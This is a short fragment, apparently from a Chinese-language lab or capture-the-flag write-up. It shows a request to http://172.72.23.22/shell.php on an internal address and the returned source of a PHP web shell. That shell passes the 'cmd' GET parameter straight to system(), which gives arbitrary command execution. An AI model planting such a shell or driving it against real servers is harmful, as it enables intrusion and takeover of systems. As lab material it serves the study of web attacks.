 http://172.72.23.22:80/shell.php
发送请求
请求结果
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br /><br /></span><span style="color: #0000BB">$cmd&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'cmd'</span><span
style="color: #007700">];<br />if&nbsp;(isset(</span><span style="color: #0000BB">$cmd</span><span
style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"&lt;pre&gt;"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">system</span><span
style="color: #007700">(</span><span style="color: #0000BB">$cmd</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"&lt;/pre&gt;"</span><span style="color: #007700">;<br />}<br /><br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>